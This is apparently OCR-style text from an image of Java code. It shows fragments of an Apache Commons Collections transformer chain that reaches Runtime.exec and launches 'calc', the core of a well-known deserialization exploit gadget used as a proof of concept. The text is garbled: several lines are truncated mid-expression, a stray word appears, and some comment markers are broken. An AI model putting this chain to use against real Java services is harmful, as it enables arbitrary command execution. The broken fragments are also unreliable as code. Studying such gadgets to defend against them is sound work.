 //invokerTransformer.transform(r);
abase
Method getRuntimeMethod = (Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Obje
Runtime r  = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null, nul
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).transform(r);
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
/ Class c =  Runtime.class;
/ Method getRuntimeMethod = c.getMethod("getRuntime", null);